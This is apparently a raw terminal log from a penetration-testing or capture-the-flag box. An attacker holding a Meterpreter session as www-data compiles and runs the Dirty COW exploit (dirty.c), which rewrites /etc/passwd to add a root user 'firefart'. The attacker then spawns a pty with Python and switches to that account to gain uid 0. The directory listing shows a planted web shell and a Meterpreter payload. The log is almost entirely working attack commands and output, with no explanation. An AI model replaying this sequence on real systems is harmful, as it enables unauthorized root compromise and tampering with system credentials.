 dirty.c images index.php shell.php shell_meterpreter.elf welcome.php
www-data@foophonesels:/var/www2$ gcc -pthread dirty.c -o dirty -lcrypt
gcc -pthread dirty.c -o dirty -lcrypt
dirty.c:193:2: warning: no newline at end of file
www-data@foophonesels:/var/www2$ ./drity qweqwe
./drity qweqwe
bash: ./drity: No such file or directory
www-data@foophonesels:/var/www2$ ./dirty qweqwe
./dirty qweqwe
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: qweqwe
Complete line:
firefart:fiX4l1hvgaOH2:0:0:pwned:/root:/bin/bash
mmap: b7f1e000
su firefart
su firefart
id
id
^Z
Background channel 5? [y/N] y
meterpreter > shell
Process 2033 created.
Channel 6 created.
su firefart
su: must be run from a terminal
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@foophonesels:/var/www2$ su firefart
su firefart
Password: qweqwe
firefart@foophonesels:/var/www2# id
id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@foophonesels:/var/www2#